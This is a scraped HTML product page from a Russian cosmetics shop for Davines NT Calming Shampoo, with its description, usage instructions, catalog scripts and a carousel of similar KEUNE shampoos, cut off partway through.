<li class="product-detail__socials-item product-detail__socials-item--fb"><a href="http://www.facebook.com/share.php?u=https://spadream.ru/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/&t=" onclick="return fbs_click('https://spadream.ru/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/', '');" target="_blank" class="facebook" title="Facebook"><svg class="svg-icon-fb"><use xlink:href="#icon-fb"></use></svg></a></li>
<script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<li class="product-detail__socials-item product-detail__socials-item--vk"><a href="http://vkontakte.ru/share.php?url=https://spadream.ru/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/" onclick="return vk_click('https://spadream.ru/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/');" target="_blank" class="vk" title="ВКонтакте"><svg class="svg-icon-vk"><use xlink:href="#icon-vk"></use></svg></a></li>
		</ul>
		                </div>
              </div>
                    </div>
      </div>
    </div>
  </div>
  <meta itemprop="description" content="Успокаивающий шампунь NATURAL TECH CALMING бережно очищает кожу головы и придает локонам шелковистость и блеск.

Содержит активный действующий компонент – hytoceutical, полученный из черники, богатый полифенолами и сахарами с выраженным противовоспалительными свойствами. Содержит эфирное масло пачули, обладающее успокаивающим действием. рН 5,5.

Идеально в сочетании со всеми бальзамами из серии NATURAL TECH

Не содержит сульфатов и парабенов.

Подходит для чувствительной или раздраженной кожи головы.
"/>
</article>

  <div class="product-detail__tabs" id="rew_link">
    <div class="product-detail__tabs-inner container">
      <div class="row">
        <div class="product-detail__tabs-menu col-xs-12">
          <ul id="product-tabs" class="product-detail__tabs-menu-list">
                              <li class="product-detail__tabs-menu-item product-detail__tabs-menu-item--active"><a
                    href="#description"
                  >Описание</a></li>                              <li class="product-detail__tabs-menu-item"><a href="#note">Применение</a></li>                                        <li class="product-detail__tabs-menu-item"><a href="#revirews"
              >отзывы<sup>0</sup></a>
            </li>
          </ul>
        </div>
        <div class="product-detail__tabs-content col-xs-12 col-md-11 col-md-offset-1">

                          <div id="description"
                   class="product-detail__tabs-content-wrapper product-detail__tabs-content-wrapper--active"
              >
                  <p>Успокаивающий шампунь NATURAL TECH CALMING бережно очищает кожу головы и придает локонам шелковистость и блеск.<br />
<br />
Содержит активный действующий компонент – hytoceutical, полученный из черники, богатый полифенолами и сахарами с выраженным противовоспалительными свойствами. Содержит эфирное масло пачули, обладающее успокаивающим действием. рН 5,5.<br />
<br />
Идеально в сочетании со всеми бальзамами из серии NATURAL TECH<br />
<br />
Не содержит сульфатов и парабенов.<br />
<br />
Подходит для чувствительной или раздраженной кожи головы.<br />
</p>              </div>
                                                  <div id="note" class="product-detail__tabs-content-wrapper">
                                      <p>
                        Нанесите на влажные волосы, помассируйте, особенно тщательно втирая в кожу головы, смойте, при необходимости – повторите.                    </p>
                                  </div>
                                  <div id="revirews" class="product-detail__tabs-content-wrapper">
              									<div class="product-detail__reviews row">
						<div class="product-detail__reviews-list col-md-10 col-sm-8">
							<div class="sm_title product-detail__reviews-list_is_empty">К ЭТОМУ ТОВАРУ ЕЩЕ НЕ ОСТАВИЛИ НИ ОДНОГО ОТЗЫВА</div>
							<span>Вы можете быть первым кто сделает это!</span>
						</div>
						<div class="col-md-10 col-sm-8" style="margin-top: 20px;">
                                                            <a href="#modal-auth" class="btn btn--gray btn--inline-block">Оставить отзыв</a>
						                            </div>
					</div>
				
<script type="text/javascript">
	$(document).ready(function(){
		$('.review_btn').click(function(e){
			if($('.rev_text').val() == '') {
				$('.alert').html("Пожалуйста, оставьте текстовый комментарий.");
				return false;
			}else if(!$('.rating').val() || $('.rating').val() == 0){
				$('.alert').html("Пожалуйста, поставьте оценку.");
				return false;
			}else{
				e.preventDefault();
				var rating = $('.rating').val();
				var comment = $('.rev_text').val();
				$.ajax({
					type: "POST",
					url: "/local/ajax/review_form.php",
					data: {rating: rating, comment: comment, hl_id: 11, el_id: 2712, ib_id: 2}
				}).done(function(data1) {
					$('.modal-content').html(data1)
				}).fail(function() {
					$('.alert').html('Ошибка запроса, повторите попытку');
				});
			}
		});
	});
</script>
                        </div>
        </div>
      </div>
    </div>
  </div>

<script type="text/javascript">
  var obbx_117848907_2712 =
  new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':false,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':false,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':false,'USE_STICKERS':true},'VISUAL':{'ID':'bx_117848907_2712'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'2712','PICT':{'ID':'44297','SRC':'/upload/iblock/1c3/orig-_2_.jpg','WIDTH':'532','HEIGHT':'1124','SMALL':{'src':'/upload/resize_cache/iblock/1c3/60_2000_0/orig-_2_.jpg','width':'0','height':'0','size':'0'}},'NAME':'Davines NT Calming Shampoo 250ml','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'2686','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3980','VALUE_NOVAT':'3980','DISCOUNT_VALUE_VAT':'3980','DISCOUNT_VALUE_NOVAT':'3980','ROUND_VALUE_VAT':'3980','ROUND_VALUE_NOVAT':'3980','VALUE':'3980','UNROUND_DISCOUNT_VALUE':'3980','DISCOUNT_VALUE':'3980','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 980 ','PRINT_VALUE_VAT':'3 980 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 980 ','PRINT_DISCOUNT_VALUE_VAT':'3 980 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 980 ','PRINT_DISCOUNT_VALUE':'3 980 ','PRINT_DISCOUNT_DIFF':'0 '},'BASIS_PRICE':{'PRICE_ID':'1','ID':'2686','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3980','VALUE_NOVAT':'3980','DISCOUNT_VALUE_VAT':'3980','DISCOUNT_VALUE_NOVAT':'3980','ROUND_VALUE_VAT':'3980','ROUND_VALUE_NOVAT':'3980','VALUE':'3980','UNROUND_DISCOUNT_VALUE':'3980','DISCOUNT_VALUE':'3980','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 980 ','PRINT_VALUE_VAT':'3 980 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 980 ','PRINT_DISCOUNT_VALUE_VAT':'3 980 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 980 ','PRINT_DISCOUNT_VALUE':'3 980 ','PRINT_DISCOUNT_DIFF':'0 '},'SLIDER_COUNT':'1','SLIDER':[{'ID':'44297','SRC':'/upload/iblock/1c3/orig-_2_.jpg','WIDTH':'532','HEIGHT':'1124','SMALL':{'src':'/upload/resize_cache/iblock/1c3/60_2000_0/orig-_2_.jpg','width':'0','height':'0','size':'0'}}],'CAN_BUY':true,'CHECK_QUANTITY':false,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'3','STEP_QUANTITY':'1'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'}})
  BX.message({
    ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
    BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
    TITLE_ERROR: 'Ошибка',
    TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
    BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
    BTN_SEND_PROPS: 'Выбрать',
    BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
    BTN_MESSAGE_CLOSE: 'Закрыть',
    BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
    TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
    COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
    COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
    COMPARE_TITLE: 'Сравнение товаров',
    BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
    PRODUCT_GIFT_LABEL: 'Подарок',
    SITE_ID: 's1'
  })
</script>

 				<div class="product-detail__addition">
					<div class="product-detail__addition-inner container">
						<hr>
						<div class="row">
							<section class="product-carousel">
								<div class="product-carousel__inner container">
									<div class="row">
                                        										    <div class="h2 product-carousel__title">Похожие товары</div>
                                        										<div class="product-carousel__carousel-inner">
											<div id="product-carousel" class="product-carousel__products owl-carousel">

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
								<div class="product-card__label-wrapper">
		<div class="product-card__label">Хит</div>		</div>
				<a href="/collection/uhod-dlya-volos/keune-care-color-brillianz-shampoo-1000ml/" class="product-card__link gmt-product-click" data-product-id="40658"></a>
		        <a href="/collection/uhod-dlya-volos/keune-care-color-brillianz-shampoo-1000ml/" title="KEUNE Care Color Brillianz Shampoo 1000ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="KEUNE Care Color Brillianz Shampoo 1000ml" itemprop="image" src="/upload/iblock/4f3/hz7z8dl1opuy3mcf1z5vqaillmn5pgc7/Color_Brillianz_Shampoo_1000ml_Photoroom.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">KEUNE</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/keune-care-color-brillianz-shampoo-1000ml/" class="product-card__name" title="KEUNE Care Color Brillianz Shampoo 1000ml" itemprop="url">
				<span itemprop="name">KEUNE Care Color Brillianz Shampoo 1000ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Шампунь Яркость цвета</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40658_price" itemprop="price">
									6204							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40658_buy_link" href="javascript:void(0)" data-id="40658" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40658" style="display:none">
		<div id="bx_3966226736_40658_basket_actions"></div>
	<a id="bx_3966226736_40658_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/4f3/hz7z8dl1opuy3mcf1z5vqaillmn5pgc7/Color_Brillianz_Shampoo_1000ml_Photoroom.png');" title="KEUNE Care Color Brillianz Shampoo 1000ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40658 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40658','NAME':'KEUNE Care Color Brillianz Shampoo 1000ml','PICT':{'ID':'69387','SRC':'/upload/iblock/4f3/hz7z8dl1opuy3mcf1z5vqaillmn5pgc7/Color_Brillianz_Shampoo_1000ml_Photoroom.png','WIDTH':'1280','HEIGHT':'1280'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40658','BASIS_PRICE':{'PRICE_ID':'1','ID':'82869','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6204','VALUE_NOVAT':'6204','DISCOUNT_VALUE_VAT':'4963.2','DISCOUNT_VALUE_NOVAT':'4963.2','ROUND_VALUE_VAT':'4964','ROUND_VALUE_NOVAT':'4964','VALUE':'6204','UNROUND_DISCOUNT_VALUE':'4963.2','DISCOUNT_VALUE':'4964','DISCOUNT_DIFF':'1240','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 204 ','PRINT_VALUE_VAT':'6 204 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 963 ','PRINT_DISCOUNT_VALUE_VAT':'4 963 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 204 ','PRINT_DISCOUNT_VALUE':'4 964 ','PRINT_DISCOUNT_DIFF':'1 240 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40658','PICT_ID':'bx_3966226736_40658_secondpict','QUANTITY_ID':'bx_3966226736_40658_quantity','QUANTITY_UP_ID':'bx_3966226736_40658_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40658_quant_down','PRICE_ID':'bx_3966226736_40658_price','BUY_ID':'bx_3966226736_40658_buy_link','BASKET_PROP_DIV':'bx_3966226736_40658_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40658_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40658_not_avail','COMPARE_LINK_ID':'bx_3966226736_40658_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/keune-care-satin-oil-shampoo-1000ml/" class="product-card__link gmt-product-click" data-product-id="40655"></a>
		        <a href="/collection/uhod-dlya-volos/keune-care-satin-oil-shampoo-1000ml/" title="KEUNE Care Satin Oil Shampoo 1000ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="KEUNE Care Satin Oil Shampoo 1000ml" itemprop="image" src="/upload/iblock/66c/u7jo17hl1n33ze63io49wd9ry4nezoff/s_l400-_1_Photoroom.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">KEUNE</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/keune-care-satin-oil-shampoo-1000ml/" class="product-card__name" title="KEUNE Care Satin Oil Shampoo 1000ml" itemprop="url">
				<span itemprop="name">KEUNE Care Satin Oil Shampoo 1000ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Шампунь Шелковый уход</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40655_price" itemprop="price">
									6204							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40655_buy_link" href="javascript:void(0)" data-id="40655" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40655" style="display:none">
		<div id="bx_3966226736_40655_basket_actions"></div>
	<a id="bx_3966226736_40655_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/66c/u7jo17hl1n33ze63io49wd9ry4nezoff/s_l400-_1_Photoroom.png');" title="KEUNE Care Satin Oil Shampoo 1000ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40655 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40655','NAME':'KEUNE Care Satin Oil Shampoo 1000ml','PICT':{'ID':'69384','SRC':'/upload/iblock/66c/u7jo17hl1n33ze63io49wd9ry4nezoff/s_l400-_1_Photoroom.png','WIDTH':'400','HEIGHT':'400'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40655','BASIS_PRICE':{'PRICE_ID':'1','ID':'82861','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6204','VALUE_NOVAT':'6204','DISCOUNT_VALUE_VAT':'4963.2','DISCOUNT_VALUE_NOVAT':'4963.2','ROUND_VALUE_VAT':'4964','ROUND_VALUE_NOVAT':'4964','VALUE':'6204','UNROUND_DISCOUNT_VALUE':'4963.2','DISCOUNT_VALUE':'4964','DISCOUNT_DIFF':'1240','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 204 ','PRINT_VALUE_VAT':'6 204 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 963 ','PRINT_DISCOUNT_VALUE_VAT':'4 963 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 204 ','PRINT_DISCOUNT_VALUE':'4 964 ','PRINT_DISCOUNT_DIFF':'1 240 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40655','PICT_ID':'bx_3966226736_40655_secondpict','QUANTITY_ID':'bx_3966226736_40655_quantity','QUANTITY_UP_ID':'bx_3966226736_40655_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40655_quant_down','PRICE_ID':'bx_3966226736_40655_price','BUY_ID':'bx_3966226736_40655_buy_link','BASKET_PROP_DIV':'bx_3966226736_40655_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40655_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40655_not_avail','COMPARE_LINK_ID':'bx_3966226736_40655_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/keune-care-tinta-color-shampoo-1000ml/" class="product-card__link gmt-product-click" data-product-id="40652"></a>
		        <a href="/collection/uhod-dlya-volos/keune-care-tinta-color-shampoo-1000ml/" title="KEUNE Care Tinta Color Shampoo 1000ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="KEUNE Care Tinta Color Shampoo 1000ml" itemprop="image" src="/upload/iblock/3da/2z6b9o0e09tmtt7w2xt5u7mw5vutrvn4/2rbqhtczhxyt.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">KEUNE</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/keune-care-tinta-color-shampoo-1000ml/" class="product-card__name" title="KEUNE Care Tinta Color Shampoo 1000ml" itemprop="url">
				<span itemprop="name">KEUNE Care Tinta Color Shampoo 1000ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Шампунь для окрашенных волос</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40652_price" itemprop="price">
									6204							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40652_buy_link" href="javascript:void(0)" data-id="40652" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40652" style="display:none">
		<div id="bx_3966226736_40652_basket_actions"></div>
	<a id="bx_3966226736_40652_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/3da/2z6b9o0e09tmtt7w2xt5u7mw5vutrvn4/2rbqhtczhxyt.jpg');" title="KEUNE Care Tinta Color Shampoo 1000ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40652 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40652','NAME':'KEUNE Care Tinta Color Shampoo 1000ml','PICT':{'ID':'69381','SRC':'/upload/iblock/3da/2z6b9o0e09tmtt7w2xt5u7mw5vutrvn4/2rbqhtczhxyt.jpg','WIDTH':'325','HEIGHT':'760'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40652','BASIS_PRICE':{'PRICE_ID':'1','ID':'82855','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6204','VALUE_NOVAT':'6204','DISCOUNT_VALUE_VAT':'4963.2','DISCOUNT_VALUE_NOVAT':'4963.2','ROUND_VALUE_VAT':'4964','ROUND_VALUE_NOVAT':'4964','VALUE':'6204','UNROUND_DISCOUNT_VALUE':'4963.2','DISCOUNT_VALUE':'4964','DISCOUNT_DIFF':'1240','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 204 ','PRINT_VALUE_VAT':'6 204 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 963 ','PRINT_DISCOUNT_VALUE_VAT':'4 963 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 204 ','PRINT_DISCOUNT_VALUE':'4 964 ','PRINT_DISCOUNT_DIFF':'1 240 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40652','PICT_ID':'bx_3966226736_40652_secondpict','QUANTITY_ID':'bx_3966226736_40652_quantity','QUANTITY_UP_ID':'bx_3966226736_40652_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40652_quant_down','PRICE_ID':'bx_3966226736_40652_price','BUY_ID':'bx_3966226736_40652_buy_link','BASKET_PROP_DIV':'bx_3966226736_40652_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40652_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40652_not_avail','COMPARE_LINK_ID':'bx_3966226736_40652_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/keune-care-silver-savior-shampoo-1000ml/" class="product-card__link gmt-product-click" data-product-id="40650"></a>
		        <a href="/collection/uhod-dlya-volos/keune-care-silver-savior-shampoo-1000ml/" title="KEUNE Care Silver Savior Shampoo 1000ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="KEUNE Care Silver Savior Shampoo 1000ml" itemprop="image" src="/upload/iblock/f8e/fhszysz5js9luvutaourfng4kv0c98ru/s_l400-_4_.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">KEUNE</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/keune-care-silver-savior-shampoo-1000ml/" class="product-card__name" title="KEUNE Care Silver Savior Shampoo 1000ml" itemprop="url">
				<span itemprop="name">KEUNE Care Silver Savior Shampoo 1000ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Шампунь для всех оттенков блонда</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40650_price" itemprop="price">
									6204							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40650_buy_link" href="javascript:void(0)" data-id="40650" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40650" style="display:none">
		<div id="bx_3966226736_40650_basket_actions"></div>
	<a id="bx_3966226736_40650_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/f8e/fhszysz5js9luvutaourfng4kv0c98ru/s_l400-_4_.jpg');" title="KEUNE Care Silver Savior Shampoo 1000ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40650 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40650','NAME':'KEUNE Care Silver Savior Shampoo 1000ml','PICT':{'ID':'69389','SRC':'/upload/iblock/f8e/fhszysz5js9luvutaourfng4kv0c98ru/s_l400-_4_.jpg','WIDTH':'371','HEIGHT':'400'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40650','BASIS_PRICE':{'PRICE_ID':'1','ID':'82852','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6204','VALUE_NOVAT':'6204','DISCOUNT_VALUE_VAT':'4963.2','DISCOUNT_VALUE_NOVAT':'4963.2','ROUND_VALUE_VAT':'4964','ROUND_VALUE_NOVAT':'4964','VALUE':'6204','UNROUND_DISCOUNT_VALUE':'4963.2','DISCOUNT_VALUE':'4964','DISCOUNT_DIFF':'1240','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 204 ','PRINT_VALUE_VAT':'6 204 ','PRINT_VATRATE_VALUE':'0 